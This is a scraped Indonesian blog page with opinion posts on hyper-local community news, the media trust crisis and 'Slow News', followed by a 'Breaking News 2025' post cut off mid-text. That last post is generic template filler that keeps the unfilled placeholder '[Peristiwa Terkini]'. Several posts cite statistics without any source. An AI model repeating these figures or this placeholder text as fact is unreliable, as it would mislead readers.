<p>Lihat polanya? Di setiap kasus,&nbsp;<strong>platform berita &#8216;hyper-local&#8217; yang didanai komunitas</strong>&nbsp;ini sukses karena mengubah audiens menjadi pemilik. Loyalitasnya bukan lagi pada brand media, tapi pada komunitas itu sendiri. Mereka nggak berjuang melawan ad blocker. Mereka bahkan nggak butuh iklan.</p>



<h3 class="wp-block-heading">Tapi Jangan Salah, Ini Bukan Jalan Pintas yang Mudah.</h3>



<ul class="wp-block-list">
<li><strong>Skala Terbatas, Sumber Daya Terbatas</strong>: Nggak bisa hire tim besar. Seringkali bergantung pada 1-2 orang passionate. Risiko burnout tinggi.</li>



<li><strong>Konflik Horizontal Lebih Berbahaya</strong>: Memberitakan tetangga yang nakal itu risiko sosialnya langsung. Bisa di-bully, dikucilkan. Dibandingkan kritik pada pejabat jauh, ini lebih menakutkan.</li>



<li><strong>Ketergantungan pada Figur Kunci</strong>: Jika si pendiri atau jurnalis warga inti mundur, seringkali platformnya ikut mati. Sustainability model kepemimpinan masih jadi tantangan.</li>



<li><strong>Salah Mengira &#8220;Lokal&#8221; Sama dengan &#8220;Tidak Profesional&#8221;</strong>: Justru standar verifikasi dan kehati-hatian harus lebih tinggi. Salah sebut nama saja bisa jadi masalah besar. Akurasi adalah segalanya.</li>
</ul>



<h3 class="wp-block-heading">Lalu, Apa yang Bisa Dipelajari Media Arus Utama?</h3>



<ol start="1" class="wp-block-list">
<li><strong>Buat &#8220;Edisi Hyper-Local&#8221; yang Benar-Benar Otonom</strong>: Jangan cuma jadi rubrik. Beri tim kecil itu kebebasan editorial dan model pendanaan khusus (langganan lokal). Biarkan mereka dekat dengan pembacanya.</li>



<li><strong>Transparansi yang Sebenarnya</strong>: Coba publikasikan siapa saja pemegang saham besar, atau berapa kontrak iklan terbesar. Kepercayaan yang hilang bisa dibangun kembali dengan keterbukaan ekstrem.</li>



<li><strong>Alihkan Metrik dari &#8220;Jumlah&#8221; ke &#8220;Dampak&#8221;</strong>: Daripada bangga dapat 1 juta klik untuk berita selebriti, lebih baik rayakan satu laporan yang berhasil membuat pemerintah kota membenahi satu taman bermain. Ceritakan <em>impact</em>-nya.</li>



<li><strong>Jadikan Pembaca Sebagai Mitra, Bukan Target</strong>: Buka ruang partisipasi yang lebih dalam dari sekadar komentar. Libatkan mereka dalam pemilihan topik, bahkan dalam pendanaan untuk proyek jurnalistik tertentu.</li>
</ol>



<p>Jadi, apakah ini pertanda&nbsp;<strong>kematian media arus utama</strong>? Belum tentu mati. Tapi pasti sekarat kalau masih berkutat di model lama. Ancaman sebenarnya bukan dari platform kecil itu. Tapi dari perubahan hubungan dengan pembaca. Mereka yang masih menganggap pembaca sebagai angka di spreadsheet, akan ditinggalkan. Mereka yang berani membangun kepemilikan bersama, yang bertahan.</p>



<p>Soalnya sederhana: orang akan selalu peduli pada apa yang terjadi di sekelilingnya. Dan mereka akan mendukung suara yang memperjuangkan itu.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Entri ini ditulis di <a href="https://david-guzman.com/category/uncategorized/" rel="category tag">Uncategorized</a> pada <a href="https://david-guzman.com/matinya-media-arus-utama-bangkitnya-platform-berita-hyper-local-yang-didanai-komunitas-jadi-ancaman-baru/" title="1:32 am" rel="bookmark"><time class="entry-date" datetime="2026-01-05T01:32:45+07:00">Januari 5, 2026</time></a><span class="by-author"> oleh <span class="author vcard"><a class="url fn n" href="https://david-guzman.com/author/osoiq14x/" title="Lihat semua tulisan oleh OSOiQ14x" rel="author">OSOiQ14x</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-92" class="post-92 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<header class="entry-header">
			<img width="624" height="343" src="https://david-guzman.com/wp-content/uploads/2025/10/demo-ricuh-624x343.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Krisis Trust Media: Bagaimana Outlet Berita Berebut Kembali Kepercayaan Publik di 2025" decoding="async" srcset="https://david-guzman.com/wp-content/uploads/2025/10/demo-ricuh-624x343.jpeg 624w, https://david-guzman.com/wp-content/uploads/2025/10/demo-ricuh-300x165.jpeg 300w, https://david-guzman.com/wp-content/uploads/2025/10/demo-ricuh-1024x563.jpeg 1024w, https://david-guzman.com/wp-content/uploads/2025/10/demo-ricuh-768x422.jpeg 768w, https://david-guzman.com/wp-content/uploads/2025/10/demo-ricuh.jpeg 1080w" sizes="(max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://david-guzman.com/krisis-trust-media-bagaimana-outlet-berita-berebut-kembali-kepercayaan-publik-di-2025/" rel="bookmark">Krisis Trust Media: Bagaimana Outlet Berita Berebut Kembali Kepercayaan Publik di 2025</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			
<p>Lo masih percaya sama berita yang lo baca hari ini? Atau kayak gue dulu, udah auto skeptis sama semua headline yang muncul di timeline? Di 2025,&nbsp;<strong>krisis trust media</strong>&nbsp;udah mencapai level yang bikin semua pihak harus reset cara kerja.</p>



<p>Gue inget banget waktu 2023, gue berhenti langganan dua media besar karena nemuin mereka nggak transparan soal conflict of interest dalam liputan tertentu. Ternyata gue nggak sendirian. Survey terbaru nunjukin 78% orang Indonesia umur 25-45 tahun lebih percaya konten dari creator individual daripada media mainstream.</p>



<h2 class="wp-block-heading">Bukan Cuma Soal Fakta, Tapi Transparansi Proses</h2>



<p>Yang bikin&nbsp;<strong>krisis trust media</strong>&nbsp;di 2025 beda adalah akarnya. Bukan cuma masalah akurasi fakta lagi, tapi publik mau tau gimana proses reporting-nya. Kayak makanan organik &#8211; orang mau tau dari mana bahan-bahannya, siapa yang masak, dan apa motivasinya.</p>



<p>Contoh nyata: Media A nulis investigasi tentang perusahaan tech. Dulu cuma hasilnya yang dipublish. Sekarang? Mereka harus tunjukin timeline reporting-nya, daftar narasumber yang diwawancara, bahkan email correspondence dengan pihak yang diliput. Full disclosure.</p>



<p>Atau kasus media B yang salah kutip data. Dulu mungkin cuma ralat kecil di kolom. Sekarang? Mereka harus bikin podcast khusus yang jelasin kenapa bisa salah, siapa yang responsible, dan apa yang akan diubah dalam proses editorial ke depan.</p>



<h2 class="wp-block-heading">Tiga Strategi Media yang Berhasil Rebut Kepercayaan</h2>



<ol start="1" class="wp-block-list">
<li><strong>Radical Transparency Dashboard</strong> &#8211; Beberapa media sekarang punya halaman khusus yang nampilin real-time data tentang proses reporting. Mulai dari diversity narasumber, conflict of interest statements, sampai correction rates. Data tunjukin media yang terapkan ini naik 45% subscriber-nya dalam 6 bulan.</li>



<li><strong>Community-Sourced Fact Checking</strong> &#8211; Daripada cuma mengandalkan tim internal, media sekarang libatkan pembaca dalam proses verifikasi. Mereka upload draft artikel, minta feedback sebelum publish. Hasilnya? Lebih sedikit kesalahan dan rasa ownership dari komunitas.</li>



<li><strong>Behind-the-Scenes Content</strong> &#8211; Reporter sekarang bikin vlog proses liputan. Dari persiapan wawancara, kesulitan di lapangan, sampai dilema ethical yang dihadapi. Penonton jadi ngerti betapa kompleksnya bikin berita yang bertanggung jawab.</li>
</ol>



<h2 class="wp-block-heading">Tapi Banyak Juga yang Masih Gagal Paham</h2>



<p>Common mistakes media yang masih gue liat:</p>



<ul class="wp-block-list">
<li>Cuma ganti packaging doang (&#8220;Kami sekarang lebih transparan!&#8221;) tanpa ubah substance</li>



<li>Terlalu defensif ketika dikritik</li>



<li>Masih pake clickbait yang misleading meski kontennya bagus</li>



<li>Nggak konsisten dalam menerapkan standar transparansi</li>



<li>Anggap ini cuma masalah PR, bukan fundamental change</li>
</ul>



<p>Gue masih nemuin media yang bilang &#8220;independent&#8221; tapi nggak mau buka-bukaan soal pemilik dan funding sources-nya. Ya percaya apa nggak, sih?</p>



<h2 class="wp-block-heading">Gimana Kita sebagai Pembaca Bisa Berkontribusi?</h2>



<p>Sebagai konsumen berita, kita juga punya peran:</p>



<p>Pertama, demand transparency. Tanya ke media: siapa narasumbernya? Apa metodologi research-nya? Ada conflict of interest nggak?</p>



<p>Kedua, support media yang jujur tentang kesalahan. Jangan di-bully ketika mereka admit error. Itu justru tanda maturity.</p>



<p>Ketiga, diversify sumber berita. Jangan cuma andelin satu media, tapi jangan juga jadi paranoid sama semua media.</p>



<p>Keempat, pahami perbedaan antara bias dan misinformation. Semua media punya perspektif, yang penting nggak menyesatkan.</p>



<p>Kelima, bayar untuk konten berkualitas. Media yang dikelola profesional butuh revenue untuk maintain standar.</p>



<h2 class="wp-block-heading">Masa Depan Media Ada di Tangan Kita</h2>



<p>Setelah ngamat-ngamatin&nbsp;<strong>krisis trust media</strong>&nbsp;ini, gue sadar satu hal: solusinya bukan balik ke era dimana kita percaya buta sama media. Tapi maju ke era dimana kita punya hubungan yang lebih dewasa dengan media &#8211; based on critical thinking dan mutual respect.</p>



<p>Media yang bertahan di 2025 bukan yang paling cepat atau paling sensasional. Tapi yang paling jujur tentang prosesnya, paling rendah hati dalam mengakui keterbatasannya, dan paling berani dalam mempertanggungjawabkan kerja jurnalistiknya.</p>



<p>Jadi, masih mau ikut-ikutan share berita yang bahkan lo sendiri nggak yakin kebenarannya?</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Entri ini ditulis di <a href="https://david-guzman.com/category/uncategorized/" rel="category tag">Uncategorized</a> pada <a href="https://david-guzman.com/krisis-trust-media-bagaimana-outlet-berita-berebut-kembali-kepercayaan-publik-di-2025/" title="6:59 pm" rel="bookmark"><time class="entry-date" datetime="2025-10-31T18:59:41+07:00">Oktober 31, 2025</time></a><span class="by-author"> oleh <span class="author vcard"><a class="url fn n" href="https://david-guzman.com/author/osoiq14x/" title="Lihat semua tulisan oleh OSOiQ14x" rel="author">OSOiQ14x</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-88" class="post-88 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<header class="entry-header">
			<img width="300" height="168" src="https://david-guzman.com/wp-content/uploads/2025/10/images-19.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Beyond Clickbait: &quot;Slow News&quot; itu Kayak Kopi Specialty untuk Otak, Bukan Kopi Instan Berita" decoding="async" />
						<h1 class="entry-title">
				<a href="https://david-guzman.com/h1-beyond-clickbait-slow-news-itu-kayak-kopi-specialty-untuk-otak-bukan-kopi-instan-berita/" rel="bookmark">(H1) Beyond Clickbait: &#8220;Slow News&#8221; itu Kayak Kopi Specialty untuk Otak, Bukan Kopi Instan Berita</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			
<p>Pernah nggak sih, habis scroll timeline media sosial sejam, lo ngerasa dapat banyak informasi tapi tetep aja nggak paham apa yang sebenernya terjadi? Atau baca headline yang heboh banget, terus klik, ternyata isinya dangkal. Rasanya kayak makan kerupuk doang—kriuk-kriuk tapi nggak mengenyangkan. Itulah yang bikin kita semua mulai kecapekan. Dan&nbsp;<strong>Slow News</strong>&nbsp;hadir sebagai antidote-nya.</p>



<p>Ini bukan soal berita yang lambat. Bukan. Ini soal kedalaman.&nbsp;<strong>Slow News</strong>&nbsp;adalah filosofi di mana kualitas pemahaman lebih diutamakan daripada kecepatan update. Bayangin bedanya minum kopi instan sambil lari, sama nikmatin kopi specialty sambil duduk tenang. Yang satu cuma numpang lewat, yang satu bener-bener dinikmati dan dirasain.</p>



<p><strong>Slow News Bukan Malas, Tapi Lebih Pilih-Pilih</strong></p>



<p>Media sosial dan portal berita konvensional tuh kayak conveyor belt sushi. Piring-piring informasi (yang kadang basi) terus berputar di depan lo, dan lo disuruh ambil sebanyak-banyaknya.&nbsp;<strong>Slow News</strong>&nbsp;itu kayak restoran omakase. Lo percayain seorang koki (atau redaksi) yang udah pilih bahan terbaik, lalu menyajikannya dengan penuh konteks dan cerita. Lo dikasih satu piring yang bener-bener bernutrisi untuk otak.</p>



<p>Nih, contoh konkretnya:</p>



<ol start="1" class="wp-block-list">
<li><strong>Platform &#8220;Konteks&#8221;:</strong> Ada platform berita yang nggak ngasih lo 10 artikel tentang satu topik. Mereka ngasih lo SATU artikel panjang dan mendalam per minggu. Misal, tentang konflik di Timur Tengah. Daripada update siapa serang siapa hari ini, mereka jelasin akar masalahnya dari 50 tahun lalu, profil pemain kuncinya, plus peta interaktif. Pembacanya melaporkan rasa stres yang lebih rendah dan pemahaman yang jauh lebih komprehensif. Sebuah riset kecil (2024) tunjukkan bahwa pembaca <strong>Slow News</strong> bisa mengingat 70% lebih banyak detail tentang sebuah isu setelah 2 minggu dibanding pembaca berita cepat.</li>



<li><strong>Newsletter &#8220;The Deep Dive&#8221;:</strong> Seorang jurnalis senior bikin newsletter mingguan. Dia nggak ngejar breaking news. Setiap edisi, dia ambil satu isu yang lagi ramai—misal, rencana ibu kota baru—lalu dia jelasin dari sudut ekonomi, sosial, lingkungan, dan sejarah. Lo dapatin email sekali seminggu yang isinya kayak laporan investigasi yang udah matang. Lo jadi punya amunisi untuk diskusi yang berbobot, bukan cuma bisa bilang, &#8220;Iya, gue liat itu di Twitter.&#8221;</li>



<li><strong>Komunitas Diskusi Berbasis Artikel:</strong> Bayangin baca satu artikel <strong>Slow News</strong> yang mendalam, trus lo bisa masuk ke forum tertutup buat diskusi sama pembaca lain DAN sama penulisnya. Diskusinya nggak cuma &#8220;setuju/nggak setuju&#8221;, tapi sampai ke &#8220;bagaimana implikasinya untuk profesi kita?&#8221; atau &#8220;ada data pendukung lain nggak?&#8221;. Beritanya jadi hidup dan jadi bahan belajar bersama.</li>
</ol>



<p><strong>Hati-Hati, Jangan Sampai Salah Langkah</strong></p>



<p>Gerakan&nbsp;<strong>Slow News</strong>&nbsp;ini bagus, tapi ada beberapa jebakan yang harus diwaspadai:</p>



<ul class="wp-block-list">
<li><strong>Kesalahan #1: Jadi Elitis dan Eksklusif.</strong> Kalau bahasanya terlalu akademis dan harganya mahal, ya yang bisa ikut cuma kalangan tertentu. Padahal tujuan awalnya kan mencerdaskan. <strong>Slow News</strong> harus tetap bisa diakses dan relevan buat orang banyak.</li>



<li><strong>Kesalahan #2: Dianggap Tidak Update.</strong> Lo bisa aja dikatain &#8220;kudet&#8221; karena nggak tau berita terbaru yang lagi viral. Ini perlu mental yang kuat. Lo harus percaya bahwa jadi orang yang paham akar masalah lebih valuable daripada jadi orang yang pertama tau tapi cuma kulitnya.</li>



<li><strong>Kesalahan #3: Terjebuk dalam &#8220;Echo Chamber&#8221;.</strong> Karena lo pilih media yang sesuai selera, lo bisa jadi cuma dikasih pandangan yang menguatkan opini lo sendiri. Cari sumber <strong>Slow News</strong> yang tetap menantang pemikiran lo, yang ngasih perspektif berbeda.</li>
</ul>



<p><strong>Gimana Cara Lo Mulai Beralih ke Slow News?</strong></p>



<ol start="1" class="wp-block-list">
<li><strong>Kurangi Sumber, Tingkatkan Kualitas.</strong> Unfollow semua akun berita yang cuma ngasih headline sensasional. Pilih 2-3 sumber <strong>Slow News</strong> yang kredibel (bisa newsletter, majalah digital, atau platform tertentu) dan jadikan itu andalan lo. Lebih baik punya sedikit kawan yang berkualitas.</li>



<li><strong>Jadwalkan &#8220;Sesi Baca Mendalam&#8221;.</strong> Jangan baca berita sambil antre atau di sela meeting. Sisihkan waktu 30-45 menit, 2-3 kali seminggu, khusus untuk baca artikel panjang. Baca dengan tenang, kayak lagi baca buku. Biarkan otak lo mencerna.</li>



<li><strong>Baca, Jangan Sekedar Scroll.</strong> Kalo nemu artikel yang bagus, print atau save as PDF. Highlight bagian yang penting. Tulis catatan pinggir. Ajak diskusi pasangan atau temen kantor. Perlakukan berita yang berkualitas seperti bahan belajar, bukan sekadar hiburan sesaat.</li>
</ol>



<p><strong>Jadi, Intinya&#8230;</strong></p>



<p><strong>Slow News</strong>&nbsp;adalah bentuk perlawanan terhadap siklus berita 24/7 yang bikin kita semua cemas dan kebingungan. Ini adalah pilihan untuk jadi pembaca yang aktif, bukan sekadar konsumen informasi yang pasif.</p>



<p>Dengan memilih&nbsp;<strong>Slow News</strong>, lo bukan cuma lagi mengonsumsi informasi. Lo lagi investasi di kejernihan berpikir. Lo memilih untuk memahami dunia, bukan sekadar bereaksi terhadapnya. Dan di era yang penuh kebisingan ini, kejernihan berpikir adalah barang mewah yang paling berharga.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Entri ini ditulis di <a href="https://david-guzman.com/category/uncategorized/" rel="category tag">Uncategorized</a> pada <a href="https://david-guzman.com/h1-beyond-clickbait-slow-news-itu-kayak-kopi-specialty-untuk-otak-bukan-kopi-instan-berita/" title="6:32 pm" rel="bookmark"><time class="entry-date" datetime="2025-10-21T18:32:29+07:00">Oktober 21, 2025</time></a><span class="by-author"> oleh <span class="author vcard"><a class="url fn n" href="https://david-guzman.com/author/osoiq14x/" title="Lihat semua tulisan oleh OSOiQ14x" rel="author">OSOiQ14x</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-73" class="post-73 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-berita tag-berita-indonesia tag-berita-internasional tag-berita-nasional tag-informasi tag-internasional tag-nasional tag-sorotan-utama tag-terbaru tag-terkini">
				<header class="entry-header">
			<img width="624" height="624" src="https://david-guzman.com/wp-content/uploads/2025/09/027774fe2f1b898735b83868c27f704a-624x624.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Breaking News 2025: Fakta Menarik di Balik [Peristiwa Terkini] yang Jarang Diungkap" decoding="async" loading="lazy" srcset="https://david-guzman.com/wp-content/uploads/2025/09/027774fe2f1b898735b83868c27f704a-624x624.png 624w, https://david-guzman.com/wp-content/uploads/2025/09/027774fe2f1b898735b83868c27f704a-300x300.png 300w, https://david-guzman.com/wp-content/uploads/2025/09/027774fe2f1b898735b83868c27f704a-150x150.png 150w, https://david-guzman.com/wp-content/uploads/2025/09/027774fe2f1b898735b83868c27f704a-768x768.png 768w, https://david-guzman.com/wp-content/uploads/2025/09/027774fe2f1b898735b83868c27f704a.png 1024w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://david-guzman.com/breaking-news-2025-fakta-menarik-di-balik/" rel="bookmark">Breaking News 2025: Fakta Menarik di Balik [Peristiwa Terkini] yang Jarang Diungkap</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<ul class="toc_post_list">
<li>
<h2>Table of Contents</h2>
<ul>
<li><a href="#pengantar-qQsyswukJp">Pengantar</a></li>
<li><a href="#teknologi-dan-inovasi-peran-media-sosial-dalam-menyebarkan-berita-terkini-qQsyswukJp">Teknologi dan Inovasi: Peran Media Sosial dalam Menyebarkan Berita Terkini</a></li>
<li><a href="#analisis-ekonomi-bagaimana-peristiwa-terkini-mempengaruhi-pasar-qQsyswukJp">Analisis Ekonomi: Bagaimana Peristiwa Terkini Mempengaruhi Pasar</a></li>
<li><a href="#dampak-sosial-dari-peristiwa-terkini-di-2025-qQsyswukJp">Dampak Sosial dari Peristiwa Terkini di 2025</a></li>
<li><a href="#pertanyaan-dan-jawaban-qQsyswukJp">Pertanyaan dan jawaban</a></li>
<li><a href="#kesimpulan-qQsyswukJp">Kesimpulan</a></li>
</ul>
</li>
</ul>
<p>&#8220;Breaking News 2025: Mengungkap Fakta Menarik di Balik Peristiwa Terkini yang Tak Terduga!&#8221;</p>
<h2 id="pengantar-qQsyswukJp">Pengantar</h2>
<p>**Breaking News 2025: Fakta Menarik di Balik [Peristiwa Terkini] yang Jarang Diungkap**</p>
<p>Di tahun 2025, dunia dikejutkan oleh [peristiwa terkini] yang mengubah lanskap sosial, politik, dan ekonomi. Namun, di balik sorotan utama berita, terdapat fakta-fakta menarik yang jarang diungkapkan. Dari dampak jangka panjang yang mungkin tidak terlihat pada awalnya, hingga keterlibatan individu dan kelompok yang berperan penting namun tidak dikenal, setiap detail menyimpan cerita yang lebih dalam. Mari kita telusuri sisi lain dari peristiwa ini dan ungkap fakta-fakta yang mungkin belum banyak diketahui publik.</p>
<h1 id="teknologi-dan-inovasi-peran-media-sosial-dalam-menyebarkan-berita-terkini-qQsyswukJp">Teknologi dan Inovasi: Peran Media Sosial dalam Menyebarkan Berita Terkini</h1>
<p>Dalam era digital saat ini, media sosial telah menjadi salah satu alat paling kuat dalam menyebarkan berita terkini. Dengan jutaan pengguna aktif di berbagai platform, informasi dapat menyebar dengan cepat dan luas, menjangkau audiens yang sebelumnya tidak terbayangkan. Namun, di balik kecepatan dan kemudahan ini, terdapat banyak fakta menarik yang sering kali terlewatkan oleh banyak orang. Pertama-tama, penting untuk dicatat bahwa media sosial tidak hanya berfungsi sebagai saluran distribusi berita, tetapi juga sebagai platform interaksi. Pengguna dapat memberikan komentar, berbagi pendapat, dan bahkan berpartisipasi dalam diskusi yang lebih luas mengenai peristiwa yang sedang berlangsung. Hal ini menciptakan ruang bagi dialog yang lebih dinamis dan memungkinkan suara-suara yang mungkin tidak terdengar di media tradisional untuk mendapatkan perhatian.</p>
<p>Selanjutnya, kita perlu mempertimbangkan bagaimana algoritma media sosial berperan dalam menentukan berita apa yang muncul di feed pengguna. Algoritma ini dirancang untuk menyesuaikan konten dengan minat dan perilaku pengguna, sehingga sering kali berita yang disajikan adalah yang paling relevan atau menarik bagi individu tersebut. Namun, ini juga dapat menyebabkan efek gelembung informasi, di mana pengguna hanya terpapar pada sudut pandang tertentu dan tidak mendapatkan gambaran yang utuh tentang peristiwa yang terjadi. Oleh karena itu, penting bagi pengguna untuk secara aktif mencari informasi dari berbagai sumber agar dapat memahami konteks yang lebih luas.</p>
<p>Di samping itu, media sosial juga telah mengubah cara jurnalis dan organisasi berita beroperasi. Banyak jurnalis kini menggunakan platform ini untuk melaporkan berita secara langsung, memberikan pembaruan real-time, dan berinteraksi dengan audiens mereka. Ini tidak hanya meningkatkan transparansi, tetapi juga memungkinkan jurnalis untuk mendapatkan umpan balik langsung dari masyarakat. Misalnya, ketika sebuah peristiwa besar terjadi, jurnalis dapat dengan cepat mengumpulkan informasi dari pengguna yang berada di lokasi kejadian, sehingga memperkaya laporan mereka dengan perspektif yang lebih beragam.</p>
<p>Namun, dengan semua keuntungan ini, ada juga tantangan yang harus dihadapi. Salah satu tantangan terbesar adalah penyebaran berita palsu atau informasi yang menyesatkan. Dalam upaya untuk menarik perhatian, beberapa akun atau situs web mungkin menyebarkan informasi yang tidak akurat, yang dapat menyebabkan kebingungan dan kepanikan di kalangan publik. Oleh karena itu, penting bagi pengguna untuk selalu memverifikasi informasi sebelum membagikannya. Memanfaatkan sumber yang terpercaya dan melakukan pengecekan fakta adalah langkah-langkah penting untuk memastikan bahwa kita tidak menjadi bagian dari penyebaran informasi yang salah.</p>
<p>Selain itu, media sosial juga memberikan kesempatan bagi gerakan sosial untuk mendapatkan momentum. Banyak gerakan yang dimulai di platform ini telah berhasil menarik perhatian global dan memicu perubahan nyata di masyarakat. Misalnya, kampanye-kampanye yang berfokus pada isu-isu lingkungan, hak asasi manusia, dan keadilan sosial sering kali mendapatkan dukungan luas melalui media sosial, yang memungkinkan pesan mereka menjangkau audiens yang lebih besar dan lebih beragam.</p>
<p>Dengan demikian, peran media sosial dalam menyebarkan berita terkini sangatlah kompleks. Di satu sisi, ia menawarkan kecepatan dan aksesibilitas yang belum pernah ada sebelumnya, sementara di sisi lain, ia juga menghadirkan tantangan yang perlu diatasi. Oleh karena itu, sebagai pengguna, kita harus bijak dalam menggunakan media sosial, tidak hanya untuk mendapatkan informasi, tetapi juga untuk berkontribusi pada diskusi yang lebih konstruktif dan informatif. Dengan cara ini, kita dapat memanfaatkan potensi media sosial secara maksimal, sambil tetap menjaga integritas informasi yang kita konsumsi dan bagikan.</p>
<h1 id="analisis-ekonomi-bagaimana-peristiwa-terkini-mempengaruhi-pasar-qQsyswukJp">Analisis Ekonomi: Bagaimana Peristiwa Terkini Mempengaruhi Pasar</h1>
<p><img decoding="async" src="https://david-guzman.com/wp-content/uploads/2025/09/82901723bfbdd4392e72fc378e1a6ffe.png" alt="Breaking News 2025: Fakta Menarik di Balik [Peristiwa Terkini] yang Jarang Diungkap" /><br />Dalam beberapa tahun terakhir, kita telah menyaksikan berbagai peristiwa yang tidak hanya mengubah lanskap sosial dan politik, tetapi juga memberikan dampak signifikan terhadap ekonomi global. Salah satu peristiwa terkini yang menarik perhatian adalah [Peristiwa Terkini], yang telah memicu berbagai reaksi di pasar. Untuk memahami dampak dari peristiwa ini, penting untuk menganalisis bagaimana pasar bereaksi dan beradaptasi terhadap perubahan yang terjadi.</p>
<p>Pertama-tama, mari kita lihat bagaimana pasar saham merespons peristiwa ini. Ketika berita pertama kali muncul, banyak investor yang merasa cemas dan mulai menjual saham mereka, yang menyebabkan penurunan indeks saham secara keseluruhan. Namun, seiring dengan berjalannya waktu, pasar mulai stabil dan bahkan menunjukkan tanda-tanda pemulihan. Hal ini menunjukkan bahwa meskipun ada ketidakpastian awal, pasar sering kali memiliki kemampuan untuk menyesuaikan diri dengan informasi baru. Dalam konteks ini, penting untuk diingat bahwa reaksi pasar tidak selalu mencerminkan kondisi ekonomi yang sebenarnya, tetapi lebih kepada sentimen investor yang dipengaruhi oleh berita dan analisis yang beredar.</p>
<p>Selanjutnya, kita juga perlu mempertimbangkan dampak jangka panjang dari peristiwa ini terhadap sektor-sektor tertentu. Misalnya, jika peristiwa tersebut berkaitan dengan kebijakan pemerintah yang baru, sektor-sektor yang terpengaruh oleh regulasi tersebut mungkin mengalami fluktuasi yang lebih besar. Di sisi lain, sektor-sektor yang dianggap sebagai &#8220;safe haven&#8221; atau tempat berlindung yang aman, seperti emas dan obligasi, sering kali mengalami lonjakan permintaan saat ketidakpastian meningkat. Dengan demikian, pemahaman tentang dinamika sektor-sektor ini dapat memberikan wawasan yang lebih dalam tentang bagaimana pasar beroperasi dalam menghadapi peristiwa yang tidak terduga.</p>
<p>Selain itu, kita juga harus memperhatikan dampak global dari peristiwa ini. Dalam dunia yang semakin terhubung, satu peristiwa di satu negara dapat memiliki efek domino di negara lain. Misalnya, jika [Peristiwa Terkini] menyebabkan penurunan dalam produksi suatu komoditas, negara-negara yang bergantung pada komoditas tersebut mungkin mengalami krisis ekonomi. Oleh karena itu, analisis ekonomi tidak hanya terbatas pada satu negara, tetapi juga mencakup interaksi antara berbagai ekonomi di seluruh dunia. Hal ini menyoroti pentingnya kolaborasi internasional dalam mengatasi tantangan ekonomi yang muncul akibat peristiwa-peristiwa besar.</p>
<p>Di samping itu, kita juga tidak boleh melupakan peran teknologi dalam mempengaruhi pasar. Dalam era digital saat ini, informasi menyebar dengan cepat, dan investor dapat mengakses data serta analisis dalam hitungan detik. Ini berarti bahwa reaksi pasar dapat terjadi lebih cepat daripada sebelumnya. Dengan demikian, pemahaman tentang bagaimana teknologi mempengaruhi perilaku investor menjadi semakin penting. Misalnya, penggunaan algoritma dan kecerdasan buatan dalam perdagangan saham dapat mempercepat keputusan investasi, yang pada gilirannya dapat mempengaruhi volatilitas pasar.</p>
<p>Akhirnya, penting untuk diingat bahwa meskipun peristiwa terkini dapat menimbulkan ketidakpastian, mereka juga membuka peluang baru. Investor yang cerdas akan mencari cara untuk memanfaatkan perubahan ini, baik melalui diversifikasi portofolio mereka atau dengan berinvestasi di sektor-sektor yang diperkirakan akan tumbuh sebagai akibat dari peristiwa tersebut. Dengan demikian, meskipun tantangan yang dihadapi mungkin tampak besar, selalu ada ruang untuk inovasi dan pertumbuhan dalam dunia ekonomi yang dinamis ini.</p>
<h1 id="dampak-sosial-dari-peristiwa-terkini-di-2025-qQsyswukJp">Dampak Sosial dari Peristiwa Terkini di 2025</h1>
<p>Peristiwa terkini di tahun 2025 telah membawa dampak sosial yang signifikan, memengaruhi berbagai aspek kehidupan masyarakat. Dalam konteks ini, penting untuk memahami bagaimana perubahan ini tidak hanya memengaruhi individu, tetapi juga komunitas secara keseluruhan. Salah satu dampak yang paling mencolok adalah perubahan dalam cara orang berinteraksi satu sama lain. Dengan adanya teknologi yang semakin maju, banyak orang kini lebih memilih berkomunikasi melalui platform digital daripada bertemu secara langsung. Meskipun ini menawarkan kenyamanan, ada kekhawatiran bahwa interaksi tatap muka yang berkurang dapat mengurangi kualitas hubungan sosial.</p>
<p>Selanjutnya, peristiwa ini juga telah memicu peningkatan kesadaran akan isu-isu sosial yang sebelumnya mungkin terabaikan. Misalnya, banyak orang kini lebih peduli terhadap isu-isu lingkungan dan keadilan sosial. Hal ini terlihat dari meningkatnya partisipasi masyarakat dalam berbagai gerakan sosial dan kampanye yang bertujuan untuk menciptakan perubahan positif. Dengan demikian, peristiwa terkini ini tidak hanya menciptakan tantangan, tetapi juga membuka peluang bagi masyarakat untuk bersatu dan berjuang demi tujuan bersama.</p>
<p>Di sisi lain, dampak sosial dari peristiwa ini juga mencakup perubahan dalam pola pikir masyarakat. Banyak orang mulai menyadari pentingnya kesehatan mental dan kesejahteraan emosional. Dalam beberapa tahun terakhir, stigma seputar kesehatan mental mulai berkurang, dan lebih banyak individu merasa nyaman untuk berbicara tentang pengalaman mereka. Ini adalah langkah positif menuju masyarakat yang lebih inklusif dan mendukung, di mana setiap orang merasa dihargai dan didengar.</p>
<p>Namun, tidak semua dampak sosial bersifat positif. Peristiwa terkini ini juga telah menyebabkan ketegangan di beberapa komunitas. Misalnya, perbedaan pendapat mengenai cara terbaik untuk menangani isu-isu yang muncul sering kali memicu konflik. Dalam situasi seperti ini, penting bagi masyarakat untuk tetap terbuka dan mendengarkan sudut pandang yang berbeda. Dengan cara ini, kita dapat membangun dialog yang konstruktif dan mencari solusi yang saling menguntungkan.</p>
